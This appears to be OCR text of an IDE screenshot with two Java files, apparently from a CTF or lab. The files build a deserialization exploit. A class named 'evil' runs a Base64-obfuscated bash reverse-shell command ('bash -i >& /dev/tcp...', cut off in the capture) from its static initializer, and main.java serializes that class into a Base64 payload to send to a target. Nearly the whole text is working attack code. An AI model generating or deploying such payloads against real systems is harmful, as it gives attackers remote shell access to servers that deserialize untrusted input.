 r.java ycbjava\main.java test.java java\main.java YcbjavaApplication.java
3 1
1 import java.io.ByteArrayOutputStream;
2 import java.io.IOException;
3 import java.io.ObjectOutputStream;
4 import java.util.Base64;
5
6 public class main {
7 public static void main(String[] args) throws IOException, NoSuchFieldException {
8 evil a = new evil();
9 System.out.println(serial(a));
10 }
11
12
1 个用法
13 public static String serial(Object o) throws IOException, NoSuchFieldException {
14 ByteArrayOutputStream baos = new ByteArrayOutputStream();
15 ObjectOutputStream oos = new ObjectOutputStream(baos);
16 oos.writeObject(o);
17 oos.close();
18
19 String base64String = Base64.getEncoder().encodeToString(baos.toByteArray());
20 return base64String;
21
22 }
23 }
evil.java
1
1 import ...
3
2 个用法
4 public class evil implements Serializable {
1 个用法
5 public evil() {
6 }
7
8 static {
9 try {
10 Runtime.getRuntime().exec( command: "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC
11 } catch (IOException e) {
12 e.printStackTrace();
13 }
14 }
15
16 }
17
m